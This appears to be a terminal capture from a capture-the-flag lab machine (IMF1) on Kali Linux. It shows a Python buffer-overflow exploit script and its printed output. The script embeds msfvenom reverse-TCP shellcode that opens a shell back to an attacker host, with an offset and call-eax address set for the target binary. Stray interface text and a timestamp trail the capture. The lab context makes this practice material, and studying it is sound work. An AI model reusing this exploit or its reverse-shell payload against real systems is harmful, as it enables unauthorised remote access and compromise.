 ┌──(kali㉿kali)-[~/Documents/s4vMachines/IMF1/resources]
└─$ python3 exploit.py
b"\xbfF\xf2\xcc\xb4\xda\xcc\xd9t$\xf4])\xc9\xb1\x121}\x12\x03}\x12\x83\xab\x0e.A\x024XI7\x89\xf4\xe4
xa8Yi\xf6U\xcf:\x81{_\xb7\\\xfbAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
┌──(kali㉿kali)-[~/Documents/s4vMachines/IMF1/resources]
└─$ cat exploit.py
#!/usr/bin/python3
offset = 168
call_eax_opcode = 8048563
#shellcode --> msfvenom -p linux/x86/shell_reverse_tcp -f python LHOST= LPORT= -b "\x00\x0a\x0d"
buf =  b""
buf += b"\xbf\x46\xf2\xcc\xb4\xda\xcc\xd9\x74\x24\xf4\x5d"
buf += b"\x29\xc9\xb1\x12\x31\x7d\x12\x03\x7d\x12\x83\xab"
buf += b"\x0e\x2e\x41\x02\x34\x58\x49\x37\x89\xf4\xe4\xb5"
buf += b"\x84\x1a\x48\xdf\x5b\x5c\x3a\x46\xd4\x62\xf0\xf8"
buf += b"\x5d\xe4\xf3\x90\x9d\xbe\x05\x46\x76\xbd\x05\x87"
buf += b"\x3d\x48\xe4\x37\x27\x1b\xb6\x64\x1b\x98\xb1\x6b"
buf += b"\x96\x1f\x93\x03\x47\x0f\x67\xbb\xff\x60\xa8\x59"
buf += b"\x69\xf6\x55\xcf\x3a\x81\x7b\x5f\xb7\x5c\xfb"
buf += b"A"*(offset-len(buf))
print(buf)
Filter:
Tree View
Table View
Running Tools
Sun Dec 22 22:59:17 EST 2024 Recov